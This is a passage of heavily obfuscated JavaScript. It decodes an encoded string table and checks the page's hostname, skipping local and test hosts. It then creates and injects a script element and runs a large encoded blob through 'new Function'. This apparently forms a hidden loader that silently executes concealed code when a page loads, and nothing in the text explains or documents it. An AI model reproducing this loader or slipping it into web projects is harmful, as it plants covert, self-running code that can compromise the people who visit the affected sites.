x&&x[0x4]&&!x[0x5]?!(d[a4(0x50b,'CN4@')](0x46,x[a4(0x60b,'N8Y#')+a4(0x77c,'q0hd')](0x0))&&d[a4(0x11d8,')vKw')](0x66,x[a4(0x13f6,'#og]')+a4(0x215,'ABfs')](0x0))||d[a4(0x5ae,'N8Y#')](0x49,x[a4(0x60b,'N8Y#')+a4(0x264,'[]Wo')](0x1))&&d[a4(0x11d6,'Rndx')](0x69,x[a4(0x29b,'yv[*')+a4(0xc5a,'dPZa')](0x1))||d[a4(0x670,'hR*u')](0x4c,x[a4(0x1064,'EiV6')+a4(0x63c,'B!nN')](0x2))&&d[a4(0x19b,'iFM3')](0x6c,x[a4(0x8df,'CN4@')+a4(0xbd0,'yv[*')](0x2))||d[a4(0x103f,'@*6T')](0x45,x[a4(0x1452,'8gxt')+a4(0xb98,'#og]')](0x3))&&d[a4(0x31c,'F5J[')](0x65,x[a4(0xc91,'Cod1')+a4(0x5c3,'a3Ue')](0x3))||d[a4(0x34c,')*j7')](0x3a,x[a4(0x120e,'B!nN')+a4(0xf8b,'iFM3')](0x4))):void 0x0;}}function l(x){var a5=V;return d[a5(0xa07,'HAS2')](g,x,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function m(){var a6=V,x=d[a6(0xe44,'a3Ue')](j);if(x){var y=d[a6(0x8b0,'a3Ue')](g,x,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),z,z=!!(z=!d[a6(0xd7f,'ABfs')](y,'~')?d[a6(0x7dc,'isHN')](l,x):z)&&d[a6(0x1494,'O9ng')](g,z,0x8,[0x7,0x65],[0x0,0x68]);return d[a6(0x3b9,'^9nA')](y,z);}}function n(){var a7=V,x=d[a7(0x27f,'EiV6')],y=new RegExp(d[a7(0x14cf,'uhxy')],'g');return x[a7(0x11d1,'mL]x')+'ce'](y,'')[a7(0x698,'eMY7')](';');}function o(){var a8=V,x=d[a8(0x738,')vKw')],y=new RegExp(d[a8(0x1460,'qb6N')],'g');return x[a8(0x1ac,'B!nN')+'ce'](y,'')[a8(0x11d7,'UPH4')](';');}function p(x){var a9=V;return d[a9(0x57e,'iFM3')](-0x1,x[a9(0xd2c,'EjjM')+'Of'](String[a9(0x236,'vsEt')+a9(0x83a,'35jG')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[a9(0x88c,'U@y&')](x)||new RegExp(d[a9(0xda9,'iFM3')],'g')[a9(0x10c5,'iFM3')](x));var y;}function q(x,y){var aa=V,z=x[aa(0x3ca,'SnQv')+'h'];return d[aa(0x1313,'ABfs')](x[aa(0x28d,'PTG*')+aa(0x3c0,'qb6N')](d[aa(0xc04,'G3Ww')](z,y[aa(0x9d6,'vsEt')+'h']),z),y);}function r(){var ab=V,x=d[ab(0x880,'q0hd')][ab(0x91e,'yv[*')]('|'),y=0x0;while(!![]){switch(x[y++]){case'0':var z=d[ab(0xfa4,'27E(')](n),B=d[ab(0xb59,'F5J[')](m),D=d[ab(0x399,'^9nA')](o);continue;case'1':var F={};F[ab(0x285,'Rndx')]=d[ab(0x812,'syPc')],F[ab(0xed8,'Xdd3')]=function(M,O){var ac=ab;return d[ac(0x9d8,'N8Y#')](M,O);},F[ab(0x682,'mL]x')]=d[ab(0x23a,'ABfs')],F[ab(0xe4,'syPc')]=function(M,O){var ad=ab;return d[ad(0xcbf,'eWWl')](M,O);},F[ab(0xfb8,'fp2#')]=d[ab(0x11f2,'27E(')],F[ab(0x6b8,'Xdd3')]=function(M,O){var ae=ab;return d[ae(0x10b2,'EjjM')](M,O);},F[ab(0x1447,'MIT5')]=d[ab(0x729,'SnQv')],F[ab(0x3d7,'8gxt')]=function(M,O){var af=ab;return d[af(0x1342,'PTG*')](M,O);},F[ab(0x3fe,'syPc')]=function(M){var ag=ab;return d[ag(0x136f,'Cod1')](M);};var I=F;continue;case'2':d[ab(0x13e5,'iFM3')](L);continue;case'3':var L=d[ab(0x11cc,'B!nN')](f,this,function(){var ah=ab,M=I[ah(0x75d,'Rndx')](typeof window,I[ah(0x1459,'vsEt')])?window:I[ah(0x86e,'Xdd3')](typeof process,I[ah(0x378,'uhxy')])&&I[ah(0xf08,')*j7')](typeof require,I[ah(0xdcf,'EiV6')])&&I[ah(0xffa,'isHN')](typeof global,I[ah(0x145a,'CN4@')])?global:this,O=function(){var ai=ah,T=new M[(ai(0x1133,'uhxy'))+'p'](I[ai(0x743,'HAS2')]);return!T[ai(0xa4a,'dPZa')](L);};return I[ah(0x1362,'eWWl')](O);});continue;case'4':return!B||!!(d[ab(0x725,'yv[*')](i,B=d[ab(0x443,'Ve&f')](q,B,String[ab(0x2e7,'fp2#')+ab(0xb7f,'isHN')+'de'](0x2e))?B[ab(0xf28,'SnQv')+ab(0x619,'4XSe')](0x0,d[ab(0x1113,'Cod1')](B[ab(0x666,'F5J[')+'h'],0x1)):B,z)||d[ab(0x1169,'ABfs')](i,B,D)||d[ab(0xb2a,'F5J[')](p,B)||d[ab(0x14f2,'N8Y#')](k));}break;}}function s(x){var aj=V,y=d[aj(0xff3,'35jG')](j),z;y&&((z=y[aj(0x146b,'uhxy')+aj(0x1078,'HAS2')+aj(0xed2,'U@y&')](d[aj(0x948,'syPc')]))[aj(0x14af,'hR*u')]=d[aj(0xc68,'mL]x')],z[aj(0x115a,'35jG')+aj(0xfe,'isHN')+'t']=x,(y[aj(0x487,'ABfs')]||y[aj(0x4cb,'ABfs')]||y[aj(0x33e,'8gxt')+aj(0x4a7,'syPc')+aj(0xaa5,'4XSe')])[aj(0xd5e,'iFM3')+aj(0xbd7,'Ve&f')+'d'](z),z[aj(0x280,'EjjM')+'e']());}function t(){var ak=V,x,y=d[ak(0x183,'dPZa')](g,d[ak(0x13b1,'syPc')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),z,B,B;y&&(z=d[ak(0xc6a,'G3Ww')],B=new RegExp(d[ak(0xc28,'yv[*')],'g'),(B=y[z[ak(0x69d,'SnQv')+'ce'](B,'')])&&B[ak(0xecd,'UPH4')+ak(0x60d,'SnQv')][ak(0xa7b,'35jG')+ak(0x106,'8gxt')+'d'](B));}try{var u,v,w;d[V(0xb31,'syPc')](r)||(d[V(0x440,'^9nA')](t),d[V(0x3b6,'Xdd3')](0x1,d[V(0x3c8,'SnQv')](h,0x1,u=0x4))||d[V(0x8e1,'35jG')](s,d[V(0x287,'B!nN')](d[V(0x1467,'Rndx')]('(',new Function((function(){var _0x5165027=function(){var _0x7979044c=['tenKtfvTDg9kEwTYu1nND2vestnoExDUsKrSDwndy3bl','CeTuDdLMwdbVwhPcne5uwxPnrfeYtLDnC01iz3PABvL3','BLyWoxrzvMrtvtiXwe5Tvw5mq2rytJiXv1yXqKnArwXu','BLjfz3PArxriv0HbBKXdzfHvvKPQu0rOCMvwyZnxBu5j','u2nZsJjwvgj6zfHumdvQu0rODKT5y3nkm050yJnswe5h','DvKZuNbImJrVzgLSn2rTrNLjrLe5vxP0EvPyuJfJBtrN','ALnTrKnArtL4sNL3BLyXsxzArwXPzfu5EfLty3nkmMre','se15y3blmgTVtuHNELPxwxnkmvPTt1rfBKTtDePlrei0','ALPdD25lsfjyuKnJCeSWA29nsgD5twPrC0OYrNzwu01U','ne1usMHmq2rQt1HOnKP5A3jtu2D3zurjmvL5D25rmLL4','tuHNme56z3nkELjxyuDnBKTtDePlrei0tvrNmuXdzhbx','zhPIvZKZwJiXCMnwyZjwEwnZsJnwvgeWzfHoBLPjy1vJ','nfPgwxLpq2nZsJbAtLnTtKPAruPRvLDfBKXdzgPKmKLY','AeXdzhzyBLPesNLRCKOZtxzkExHRvZbRB01iz3Por01Z','u1C1meTfz29nsgD4wLrRC0P5AZbrBvLUs1nRCwnhrNLJ','sNL3BLz6y3HpvMrsu0v0we5uqw5mq2rfwJnAs2rvtNzw','mhb3vvCWBKTtDePlrei0txPoAKXdyZbwBwHQsNLRCLnt','ztnAAgnPqNbqv1OXyM1omgfxoxvlr29WztnsB2fytMjk','veHODvLTrw5mq2ryvvvWALvvnvvrBgrsvhLJC0OXyZbp','BKTtDePlrei0twPbmeXdzePKvJa0sNLRCLntz3DLre5T','sNLSzeXivMjtEwD3zurrm05PD25twfzKt0nJCfHumw1K','ode2nJjHAw9zAfO','A25yu2HQteDjCeXgohDLrfuYtxPbme5QvMTxEwrPwJnk','r05kt0C5svjizfvtBgrrtuHwwe4Yvw5mq2rdyLDZnvyW','sLroqwfty3blmgTVtuHNEu16y3nkmLy2wM1NBKTtDePl','mxj1zNPuAq','mfeYDhvwELP4zfvsseP5D25zvK52yKDwvgeZuKvzu2nZ','ELjxyuDnBKTtDePlrei0twPgBeXdzdzxr2r4sNLRCLnt','rwDVtuHNme16wxnkmgHjtvvJBKTtA3jmwejOy25oBfnx','m09ittjkEwTYu1nND2vetM1nAxDUvtjZALDty3blmgTV','yMTvngiWmg5mq2rPuJb0A1yWovDArK5ysNL3BLPftNjr','sNLRCLntz3DLreL5tvn3BLvxBeDjEwnWsZbRB01iz3Lp','s0rcne1utxHmq2mZt0HnmKP5A3jtu2D3zurgALLtD25H','v3nUs1n0sKTeqJrnEMrRtenKAK9yAdzkEwTYu1nND2ve','yZnAr1jpv25cA1r6AhzsEwnZsJfKuKWYuK1JmfjxzfDf','u2nZsJjjngiZAfHumuPQvLzoDLrdy3nkmeOXu21osLiW','yJbAwfviuMPuEMH2vNLJC0OYutrImuzyvwK5ALqXtNzn','zfrwA1L6z25mq2rSvti5t1yXqNnzmhruyNPrBKXdzfHv','sKTeqJrnAK0WtenKAgiXvwPkEwTYu1nND2vertfzExDU','wwL3BMvgy3frAwnWsZbRB01iz3PAAMnZsJfABu9urw5l','ne1Tstrmq2retKHWveP5A3jtu2D3zurjEu5tD25tmuPY','q2rTy2PonuP5A3jtu2D3zurfEK15D25nAwX6t0nJCeSW','sNL3BMvuAhzHBgmWuw1otMjxotfkExDUuw0XCLPwyZns','DMjPAhPmsffWztnkBgrivNLIAuj6sZnrn2ztEgTxmgTV','sKnzmvv6zwS1wfvivw5mq2ryvwPoA1zvDhLuvMmWzfnJ','vNrus0rcne1TuxHmq2rms1DKrKP5A3jkmK5SsJeWB2rd','mgTVtuHNme1htxnkEvv6uuDRBKTtDePlrei0tvrrmKXd','EwTYu1nND2verMLAu3DUwJj0nwfty3blmgTVtuHNEfLQ','tKrJEuXdzhzyBLPesNLRCLntz3DLreL4wvn3BMvgy3fr','AxDUu1Hwze9dy3blmgTVtuHNELPxuxnkme0WzwXnBKTt','sNL3BLyWowTArteWvxPSwe5iA25mq2rUttjWAvz6zfnA','wvHkrgiYuMXkmtbVtuHOBvPPwNrqAJrVtfrcne1PChnk','mLP5ttnRBKTtDePlrei0tvDvmeXdzeXlv2rgsNLRCLnt','shbusNLRCLntz3DLr1POtenKywjfvKHkEwTYu1nND2ve','rwC5whPcne5uwxPnrfeYtLDrn2qYAhbIr1vVsvngyLHt','A29nsgD6txPjC0OWutrJv3nUs1n0sKTeqJrnBuPPtenJ','muPlwKzkrgeXrw5mq2rZzgXnmMeYstrkExDUy0rOCLLU','EwnWwfqXBwrxnwPKr2X2yMLOEKXiuxbLm0PSzeHwEwjP','mtm5otCWnwHiyLrAva','C0OXyZbKr1jruJfkA1j6AhzrAwnZsJj3ngeXtLHvwfjQ','vNPwBvfSzfjvrfPytKDvBKXdzdnxwgHRvvHoAvLty3nk','wML3BKPxC2PIAwnWsZbRB01iz3HzmLLZsJb0u2eYz25l','Adblvhq5teDsyG','ovPUvNvzm1jWyJi0B2n5Edblwhr5wLHsmwnTngDJExqW','mg9IAwS3zLHkBgrivNLIAujYtZmWn2rTrNLjr2C5wM5w','AZvmq2rjsvnwAKP5BgrqvwTVtuHNEvPQqxnkmgHjtvvJ','q2nZsJjJngiYCgXrmNmXyZfJBKXdzfHvsfPsvNPvm1KX','sJbksMjQBg9uBKvUtenKwe5iAgTumJfYutnAte5dy3nk','uMjtu2D3zurfnvPPD25tq0vSwxLJCfHumw1KvZvQzeDS','vxPgnvLty3nkmwrst1zWmfrisM9kExDUzuDOmfKWowPL','svzwBhbIAwrKufnKyLHiz3Lom3HJzurjEvHtnhjxmxG0','Ce8ZmhnKvNrms0rcne1QvxHmq2rju0rgseP5Bgrqv1PI','nJi2ntG1CKXNyxLe','m2rty3nkm2S0ytbWwfvirNfwELOXsNL3BLyXqLnzmu4X','sZbRB01iz3HnrfLZsNLotK5yww5lu3rks0rcne16qMXm','A3jtu2D3zurnEe1PD25kv3nQyMLJCeSWA29nsgD6wMPN','zfbnq2nZsJj4mLzgCfHoBhbRu0zJBKXdzdbIv3rkvJa4','D2verM1zExDUv214rLj5y3blmgTVtuHNEu5ez3nkmgDO','wxPArLz0ytjwwfqWsMTtsevUtenKwfqZAgTuAMH2tM5O','D25mq2ryvw1VDMvvmhDwu2nZsJfKuwjhuLvtwfz1uKvJ','EwnZsJfKu2fxAg5pr3rmvNPrneP5D25zmgm0wLzKue4Y','muzmy2XJmMfty3nkmNH4uZnAwfvRsMTtv0vUtenKDLeY','u3rks0rcne5ez3Dmq2q2v0DKEeP5A3jtu2D3zurnne9d','BKTtDePlrei0txPwBuXdyZjKrKzTsNLRCLntz3DLrePQ','u3HItuHNEeXeqJroBvPKtezZD2veqxnnsgCYtKyWCe8Y','q2nZsJbgAwfhuLrrmNmYvJfgteP5D25wELjhwKvOsgfh','sNL3BLjwtNjxvMmXywXgnfz5y3nkmwrstKDgwfvTvNLw','sZbRB01izZbpvfvZsNLzAe9iz25lu3rks0rcne0YrM1m','txLRC0LxwJfIBu4WyvC5DuTdBdDKBuz5suvRovH6qJro','zfjHwe4Yt0C5CvyWodrkExDUywXWte5SzfbwBvjjwvnJ','ELyXsNL3BLLQAhjIv2Heytbowe56uw5mq2rytM5cA1zS','z3DLre5Stun3BLeYwxHzAwnWsZbRB01iz3LorffZsJjn','uLbIvZLUsNL3BLyWovfJme4XvJjNBKXdzhPHrxbQvw1s','Dwndy3blmgTVtuHNELL6txnkmu5YstfRBKTtDePlrei0','rei0txPrEuXdzg1JAK41sNLRCLntz3DLrff5wvn3BLvf','zvnJCfHumw1KvZvQzeDSDMjPAdnmsgDZzvn4nKXfrxnr','Evv6uuDRBKTtDePlrei0tvrcBeXdyZnIrK5esNLRCLnt','tNL3BLn5Bg5su2nWsZbRB01iAg1ou3DUwvC5vKL5y3bl','rev4wxL3BKTuuKnAAwnWsZbRB01iz3LnAKfZsJfABu9u','wLzJmMfuuKnwEwnZsJfKuu4YuLzprZK1zerODLPPy3nk','D25ImtuYuxLJCeSWA29nsgD6t1DzC0P6uLDHr01Us1n0','sgD6tNPRC0OXwM1pvevUs1n0sKTeqJrnmLv5tenKteTx','v01Us1yWB0P5y3bmse05zez0veTeqJrnAMXTtenJm2jg','mgTVtuHNEe5QA3nkmhnWwJbvBKTtDePlrei0tw1zmeXd','B01izZbov1vZsJnWwvOZrw5lu3rks0rcne16utrmq2mY','wLHJz1vTvM5swgH3s0DAyLntz3DLre15twL3BLLRwNrw','C1KXqKPnq2nZsJnzngiZuNDrmNn3yLvJBKXdzfHvBvPq','twPKofHiz3LnBda3udf4ne1QqxfMu2m3zLr0CfD5zhDJ','mxrKyLnnBKTtDePlrei0twPJmKXdy2HomuPdsNLRCLnt','y3byvNrws0rcne1TwxHmq2rju0rgseP5A3jkmK5SsJeW','mvbVCw9luq','A3jtu2D3zurnnvLtD25jmdaXzgLJCeSWA29nsgD5tM1z','zurgAK9tD25rAZe0v1nJCeSWA29nsgD6wKDvC0OXDgrI','uLjJu2nZsJjsvgiYAfHvv1jQvtiXDK1Py3nkmLPeyxPs','z3PzEMDZsJbnmgvStw5lu3rks0rcne5euM1mq2n5s1Hn','sJnSrgiXtM5Iv3rRwJjfBKXdzdvprZLtyKzoCMqXyZju','sNnLBe52t0nJC0OXzfbABgHhyuvsuuP5D25wEMrTvwXK','uxLJCeT5zgXkExHRvZbRB01iz3PzmLLZsNPKzvj6tw5l','tM5cA1zxmxzAq2nZsJjomfPvnvHumNHRvgXJBKXdzfHv','me5QvxnkEvv6uuDRBKTtDePlrei0txPkAeXdyZjKrKzT','sNL3BLyWou1ssfL3vdfrBKXdzgPvmNrRwvrOCLzgyZjr','rxHzAxDUtwLSEK9dy3blmgTVtuHNEe56A3nkELjxyuDn','mwTlrxnhAa','ufvRC2remxvAwgnNvw1wBLjyAhDlr1PIvxLND2verM1p','qNrIm2r2y1CWBKXdzfHomNHRu0DnDLPfourIEKLUtenK','wfvQtMTtseOXzdbsweP5D25wmuOXyZbrngiWovHvsevU','z3HoALvZsNPJna','AfPkEwTYu1nND2vertvpu3DUtJe1se15y3blmgTVtuHN','y3blmgTVtuHNEe56z3nkm2Hys2TjBKTtDePlrei0ttjk','mtiWnZvLExb6y28','EwnZsJjSBwnvnxftvxnUtenKBveYDe1zmu5YuwXJmu5d','tuHNELPQvxnkELOWvvDzBKTwmdLABLz1wtnsCgiYng9J','y3blmgTVtuHNme9urxnkEvf6tvDzBKTtDePlrei0tvDr','mgTVtuHNEK1uA3nkmgDOsLDnBKTtDePlrei0wMPjC0OX','BKXdzhLIvZG0yKCXCLPTCfHkExDUvNPKv1KWEhrImwHU','sxLJCeSWA29nsgD4t0DvC0P5AZbrBvLUs1n0sKTeqJrn','EwTYu1nND2veuxPAAxDUwvvsrfLty3blmgTVtuHNEK1e','suHAyLvtz3DLreuXt1n3BLnfz3HsEwnWwfnOrKTuDdLl','wKvoCMjhmurImNrPuNLJC0OYnhLABfj3zeDRBKXdzdrA','mJe5mZe5mLbqANbkBG','BK00sNL3BMfwtNjABwX0ytfgwe5Urw5mq2rytJnWCLyX','odiWnda4zKHwzwrt','tLrNBKXdzhbzvMr0vJfgt1KXsLHkExDUwwS1BfyYzgfv','EwTYu1nND2vesxPzu3DUtKzAB1L5y3blmgTVtuHNme5e','mfPSuMTSB2nPzgrqv29ZzeDOCgmXC25HmMrquZnKD0OX','tenKELiZBZvIrxresNL3BMmWz3HAv3D4y1nJC0OWwKrH','y3blmufVtuHNma','y3nLmZbWtercne9dEgjnsgCZtercne56uMrmrNn3zurz','D25zEMW0zwLJCeSWA29nsgD5wM1rC0OWBdfyvgDUs1n0','me5dy3nkm0jeyNPoCvuYC3zLBuvUtenKwfvuBg9wELzl','C0OXzfjKr1jpy21SEvfwy25mq2rUu0rOA1yXsKTArKzO','rhq5zeqWD2veqxnIEJb3zurbn1PToxLlsfPOy2Lcm1bu','ufLty3nkme5eyxL0wfvgwMPvsfjysNL3BLyWohzArwrz','z3DLrePPwLn3BK5UuLjAAwnWsZbRB01iz3LovgnZsJjg','BKTtDePlrei0twPAAeXdyZbwBwHQsNLRCLntz3DLreL4','u1nND2vestvzExDUwvC5vKL5y3blmgTVtuHNELLQz3nk','zuDoufLRy25mq2qZy1rctvKZtMXkExDUuKzSmfPgvNLt','A1qWtNjzmwrqzuDssfj5y3nkm1zeyxPKwfvhrLLwELOX','DgjvzZbkExDUyxPOCMvhrtrImJvXvNLJC0OWwMLwBvjs','tNjsmwrrvM1ss1j5y3nkmLOXuKHWDLnvtw5mq2r6zfHs','uvrQuK1kEwTYu1nND2veutvpq3DUutjzEfLPy3blmgTV','zezkEwTYu1nND2verMLAq3DUu0nfBfL5y3blmgTVtuHN','C01izZjAvJbZv3Pcne5tD3DLrfKXwfn4yK1izZbmrei0','tKzJBKXdzfHvvxH2vNPAr1KXwMHsEwnZsJfKufjTuLvu','wfvezgTurgH2yJngDgiWz25mq2rPyLC5q2jgtNjJwfPy','v2LJC0OZBeXvshb5yLC4EuP5D25KAZfrtuvkrgiWtw5m','A29nsgD5tKrvC0P6zhnvme1Us1n0sKTeqJrAALLZsNPJ','q2q0vNLWq0P5A3jtu2D3zurkA05dD25oEMH6tMLJCeSW','muvVtuHNEe5uz3nkmK01zuHVBKTwmdDKBuz5suvnovfP','wKz0sKTeqJroreuXtenJm09ittjkEwXKufDAmwjTtJbH','sNPKC1uWtw5lu3rks0rcne0Yvtjmq2rivJbcveP5A3jt','tenKwfvUBe5rvu52t1zKuvr5y3nkm1K0ytb4wfvezgPu','y21vC2rSDfjlrei0ttjzD0XdyZnyA2n6sNLSzeTtww1K','sZbRB01iz3Ppve1ZsNPbD1jgy25lu3rks0rcne1Trtjm','mdLVvKDwwfvuz25mq2rPtvDSvMeXzhrkExDUy2PODLnh','sNvjr1PIvenND2vettrou3DUsLroqwfty3byu2G2tevf','BvPtD25xBxHguNLJCeSWA29nsgD4tLrvC0OXDgrIu01U','uMLJC0OZtLrIm3bYutj0rvz6wJvkExDUwLrOCLPwzfbs','rgTZsNPAmfvxww5lu3rks0rcne1QzZfmq2nVzezKruP5','zfHvrK0ZwvCXCG','EfPhmxjvm0PisNL3BMiWtNjwsgHju0vrBKXdzg5prZLy','zurnEfLtD25rmLL4wwLJCeSWA29nsgD4wKrnC0OWutrJ','z3DLre0WwKn3BLnyvMrpq2nWsZbRB01iz3LnAMDZsNPA','wJiXDLngzfjxBu5iuti5meP5D25rBe52vfHvngeZzejI','vdbUweHNmvKZy3jysgD5tunWy2vevMPlrNG0tLDnCfHi','tK5yww5lu3rks0rcne0Yutfmq2rly0zgDeP5A3jtu2D3','ExDUvJfgnMvwyZfvBu5lu0DRBKXdzfHvBgHZvJa5q1Pf','ne1Qutvmq2mZyKzoreP5A3jtu2D3zurjm015D25zvZLw','Eu56qxnkEMrLuNPnBKTtDePlrei0ttjoAeXdzePKvJa0','mdLdwKzorgeWC25mq2rQvtj0tvyXqxPzmvjeyJfbBKXd','ovzjEwnWsZbRB01iz3LzmLLZsNLzAe9iz25lu3rks0rc','BfHkExDUyw5sAfmXzfbIr05juNLJC0OXzfbrBu5qtwT4','B2fytMjkmJvcvKzOsMr5zgrlm1jVyvHoyKOYtKLwvMXW','u1nND2vetxHoExDUu2TbmKL5y3blmgTVtuHNELL6y3nk','u3rks0rcne0YuMTmq2rmvw10B0P5A3jtu2D3zurrmK5P','sg9Us1n0sKTeqJrnEKjTtenJA09xnxDkEwTYu1nND2ve','vfL6turrmK5xuxnArde3zLr0A1CWA29nsgCWt0DzC0OW','ExDUvJfkve9xzerHELjytMPNBKXdzfHvru01vJfkDfLw','qxHkExDUvNPwu1PgqLrHEMXyvdbAA1zfy25mq2rcu0m5','tM1szeXgC3DLre1ZtuHNm05wmhnxEKi0twL3D2vewxPy','BKTtDePlrei0tKrbEuXdzgHImvvQsNLRCLntz3DLreu0','EuLgvtLtu3H6ufH0ou8ZtMjwu2D3zurrEu9tD25ABKL6','we5xsNjsvMnUtenKEwjxDePwELz5zuvkAeP5D25wmuf6','sZbRB01izZbpr01ZsJbrngnxC25lu3rks0rcne1Qwtnm','Eu5uvxnkmgWXwfrNBKTtDePlrei0txPwBeXdyZfvAxaZ','D25jmdaXzgLJCeSWA29nsgD4tvrnC0P6sxbJEMDUs1n0','y3nkmK50ytfODveYotnHmKvUtenKq1eYounKEMHYvMXJ','A29nsgCWtw1vC0OZAfHlA0LUs1n0sKTeqJrnvfjOtenJ','uNrImui1vti5r0P5D25wEMn2wtfAvgiWCgXzEMDUtenK','wKrHm1zyvvHcA1mXy25mq2qWvfvOCgvftNzJEwnZsJiX','EKi0tun3D2vewMPyu2TZsvngm0PPwJbxmw9VtuHNEe9e','zurkBu9dD25lsfjyuKnJCeSWA29nsgD5tw1nC0OYrKvr','staWmwrPy3blmgTVtuHNme16z3nkmKPhyLzvBKTtDePl','BKXdzgPrmNn3uw1rnvP5y3nkm1z6vKDKCLPyA25mq2ry','CfvyCgHkExDUutngq1PfBfHABtbUtenKA1DwzdvwmdKW','BLjuAhjxBgmWtKvSmLLty3nkmwrtzeDosfuYDhfwELjt','C0P5vxPrr2TUs1yWB2vPEejlvhq5teHwyLn5z3DLre14','vuzcwe5xA25mq2rytMXkALuXtNzAr0z5t0nJC0OWvNrH','wfvgsMPtrK52t0nJC0OXzfbvr2H6vNLJC0OXzfbLr1jo','mwmWyKDos1eYouXHBKzOsNL3BLyWotrArLzou0C5we5g','zeDoswjxohjIvwS0sNL3BLPRAgXwrMrrzuDosMnty3nk','m0vUtenKngjxohjwEMrxwta1DgiWy25mq2rytLDsA1zv','AfzgyZbzu2nZsJfJme9iAfHvvNbRu2ToCK55y3nkm0z4','uNbImJrVs1H0mLLyswDHAJf1wLHJz1vTvM5swgH3s0Hs','DuP5A3jtu2D3zurnELPtD25oBLjswMLJCeSWA29nsgD6','wLDKrMviqw9ABhrws0rcne1TsMTmq2rTy2PonuP5Bgrm','revZsJboBu1xsw5lu3rks0rcne1TuMLmq2n5uwPRCuP5','mwmZtKnJC0OYsJnLve5XwvCWBKXdzhLpr3r5zeDkmfKX','rei0tvrjEuXdzenuwgHAsNLSzfbxwJfIBu4WyvC5DuTi','tenJALruvJjkEwTYu1nND2vesxPzExDUuwSXnfDty3bl','sZbRB01iz3HoBuvZsNPwu0TUy25lu3rks0rcne1xrMHm','BLfVu0nND2veutjnu3DUsKrSDwndy3blu3n0y0DgEwmY','yvnJCfHtAY9KmMX1wKC5m09UwMjvu2D3zurjnvPdD25o','rgj6ww5mq2q1t0D0A1yXsKDzmdfOyvnJC0OYy3LtqZLy','EwnZsJfJmLv6BfHoqZLQvurODMfdy3nkm2H4t1DOCvOW','A29nsgD6tMPRC0OWCefoAu1Us1n0sKTeqJrnBvzOtenJ','BgvUz3rO','meXdzgXLBvPVsNLSzfbxwJfIBu4WyvC5DuTitxnKq2W3','sJeWB01iz3Hnq2TWv3LKEMjhBgPAu2rKs0mWD2vesxbp','vNPrmvOXzfnLr05qvtj0tfyWowfzmve0yNPSwfvhmg5m','m1f3sNL3BMqWtNjLBgmYv21oswjxoxbkExDUuMXoDLPh','CeHov3nUtenKEwjxDgHwELy2y1HgEeP5D25wELzeyZbo','uMnty3nkm3bAtKvgBvnuz25mq2rytLC1ALyWovforMmX','BLz6uNDzmvjeyJi5CfyYvw5mq2q0yuu1ALvRBgfArtvO','odC4nJuWvLfyDvzS','mMDUwfnOAfD5zhPHr2XTzenKzeTdA3bpmZfQwvHsAMfd','stjmq2rxwMPREeP5A3jtu2D3zurgA055D25vrtqWvenJ','mtrxu2nWsZbRB01izZbnALLZsNPbD1jgy25lu3rks0rc','wML3BLzTwtvnu2nWsZbRB01iz3PprfLZsJjVnwfStw5l','vtnsEwfxnw5xmvfVtuHNEe0Ysxnkm3bzwJnfBKTtDfvl','D25JEMHYuMXKuW','EMrVwKzkA1DdovHumMHQvLzJBKXdzgXpr3rqwMToDLPT','DvKZuNbImJrVyKn4DeTyDdjzweLNyMOXyLHtEhzqvei0','A3jtu2D3zurjD05tD25xmtf0sxLJCeSWA29nsgD4txPz','reL6tvn3BMvgy3frAwnWsZbRB01iz3HnAK1ZsJfABu9u','wLnKzeThD3nkEwnWteCWCe8Zmg9lu2S3','nuXdy2TnEKzTsNLRCLntz3DLrfeWwLn3BLLxovzjEwnW','tNL3BMiXntjrEwnWsZbRB01iz3LorfLZsNPwu0TUy25l','teHVC1ftBdDKBuz5suzRovzuDhLAwfiXy200z1PSDfPl','vM1ovgrhrw5mq2rytJbKt1fwtNzoruPOsNL3BMryvK9z','mNbuytbKqLnfAhjkExDUwJboCLzfvKTwreLUtenKwfqW','uJiXwfqZvKnwELjesNL3BMqZAdzJBLK0yNPfBKXdzdbp','q2nZsJjKm05hChnsme1UtenKwfvQrJbwmuPZwKvWDgeY','zhzprZL3yw0XCG','A1PhwJnWDeP5D25IAKP5uJfJmLrTuK9sEwnZsJfKu2jU','re5StNL3BKPeBhvJq2nWsZbRB01iz3LzmLvZsJjkr2jw','tLHkExDUy0rOCK4ZtNLowgDUtenKB2fgtxPHrwmWsNL3','ttrImgGZyLC5nKP5D25wELKXyLzKu1nizfHomKvUtenK','sw5lu3rks0rcne1TtxDmq2rxwMPREeP5A3jtu2D3zurf','suDZouP5yZDABtL5s0HAAgnPqNnqvei0tun4DeXhnhnI','vNnUyKDwDvOZuM9kmta3zLHkBgrivNLIAujXs0HsB2fy','u1nND2vettroExDUtwTjnuTPy3blmgTVtuHNme0Ysxnk','wM0XCLjizgHkExDUy21oDvjxmtfAu2nZsJjOvgj6qLHv','q2r6u0HcA1vRyZvvu2nZsJfJmwvhuKHIv3rivJfgu1Pf','AeXdyZnpse0YsNLRCLntz3DLreuXtvn3BK5UuLjAAwnW','EevqwfPIvvnND2vesMXoq3DUv214rLj5y3byu2GWzvHc','DwrdAeLlrei0twPjEKXdzeTrrfLQsNLRCeSZqMHJBK5S','sK5LrMTUs1n0sKTeqJrnmKKZtenJCe5fsM1kEwTYu1nN','Eu5AsNLRCLntz3DLrff5tun3BLLxovzjEwnWsZbRB01i','mtrzD0rTq1y','uK1xwhbfsNL3BMnTrLbtr0yWwLnJC0OZuLrHEMXytMTA','wfz6uLDzmhrltKnJC0OXyZbvBu5svti5EvLxuxDkExDU','zeTuow5IrZLPwvD3nMrhAhbJExHgufDAmwjTtJbHvZL1','reLZsJjgDLzttw5lu3rks0rcne0Ywtvmq2mZt0HnmKP5','rw9nsgD6wvrjC0P5tK5owfLUs1yWCePPwJjxmuvVtuHN','nfuYC3zwEMrxwtfwrgiZsw5mq2qXvgPoALnUuxPArxH4','mgfhBhPmr1OXyM1omgfxoxvlq2W3zg1gEuLgrtLvq3Hd','r05YD1y','ngeZwNrsEwnZsJjgm2fwAhzwELfUtenKrgjxohzwELPt','sNLRCKOYnw5kExHRvZbRB01iz3HnveLZsJjwnLPTz25l','DdjzweLNvfqXte8ZsMXKsfz5yMLcBvCWmg9nsgCWtxPr','vff5tenJmfzTAgPkEwTYu1nND2vettjnAxDUvZeXDeL5','C0OYwtrIExryvuroALvhmxzr